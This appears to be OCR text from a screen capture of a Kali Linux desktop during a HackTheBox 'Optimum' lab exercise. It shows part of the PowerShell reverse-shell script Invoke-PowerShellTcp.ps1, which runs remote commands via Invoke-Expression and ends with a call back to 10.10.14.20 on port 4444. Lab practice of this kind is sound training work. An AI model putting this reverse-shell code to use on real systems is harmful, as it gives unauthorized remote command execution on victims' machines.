 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/Invoke-PowerShellTcp.ps1 - Mousepad
File Edit Search View Document Help
85 $stream.Write($sendbytes,0,$sendbytes.Length)
86
87 #Show an interactive PowerShell prompt
88 $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
89 $stream.Write($sendbytes,0,$sendbytes.Length)
90
91 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
92 {
93 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
94 $data = $EncodedText.GetString($bytes,0, $i)
95 try
96 {
97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 4444
129
Burp Suite Co... cherry.ctd - /ho... AutoDraw - M... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... exploit - File M... 06:44 AM